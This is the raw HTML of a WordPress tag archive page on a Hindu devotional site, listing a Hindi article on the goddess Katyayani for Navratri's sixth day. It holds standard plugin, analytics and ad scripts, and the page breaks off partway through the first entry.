

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/tag/maa-katyayani/
body_size: 18745
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Maa Katyayani Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Maa Katyayani Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/tag/maa-katyayani/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/tag/maa-katyayani/","url":"https://www.missionkuldevi.in/tag/maa-katyayani/","name":"Maa Katyayani Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/tag/maa-katyayani/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/tag/maa-katyayani/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?fit=600%2C400&ssl=1","breadcrumb":{"@id":"https://www.missionkuldevi.in/tag/maa-katyayani/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/tag/maa-katyayani/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?fit=600%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?fit=600%2C400&ssl=1","width":600,"height":400,"caption":"maa-katyayani-wallpaper"},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/tag/maa-katyayani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Maa Katyayani"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Maa Katyayani Tag Feed" href="https://www.missionkuldevi.in/tag/maa-katyayani/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"6777a6d58e"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"788ac608e9","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"807f1e2d82","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/tags/4730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive tag tag-maa-katyayani tag-4730 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-72908511"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Maa Katyayani</h1></header><article id="post-1577" class="post-1577 post type-post status-publish format-standard has-post-thumbnail hentry category-navratri tag-durga-katyayani tag-indian-festival tag-katyayani-dhyan tag-katyayani-kavach tag-katyayani-mantra tag-katyayani-mata tag-katyayani-navdurga tag-katyayani-puja tag-katyayani-puja-vidhi tag-katyayani-sadhna tag-katyayani-story-in-hindi tag-katyayani-stotra tag-katyayani-upasana tag-katyayani-wallpaper tag-maa-katyayani tag-maa-katyayani-aarti tag-maa-katyayani-aarti-in-hindi tag-maa-katyayani-aarti-lyrics tag-maa-katyayani-aarti-mp3 tag-maa-katyayani-ki-aarti tag-navadurga tag-navratra-sixth-day tag-navratri tag-navratri-sixth-day tag-navratri-sixth-day-in-hindi-- tag-sixth-durga-katyayani" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2021/04/navratri-sixth-day-katyayani-devi-sixth-form-goddess-durga/" rel="bookmark">नवरात्रि विशेष : माँ नवदुर्गा का छठा रूप हैं देवी कात्यायनी; कथा मंत्र व आरती</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2021/04/navratri-sixth-day-katyayani-devi-sixth-form-goddess-durga/" title="3:13 am" rel="bookmark"><time class="updated" datetime="2021-04-12T09:42:41+05:30" itemprop="dateModified">April 12, 2021</time><time class="entry-date published" datetime="2021-04-12T03:13:00+05:30" itemprop="datePublished">April 12, 2021</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2021/04/navratri-sixth-day-katyayani-devi-sixth-form-goddess-durga/"><img width="600" height="400" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?fit=600%2C400&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="maa-katyayani-wallpaper" itemprop="image" decoding="async" fetchpriority="high" 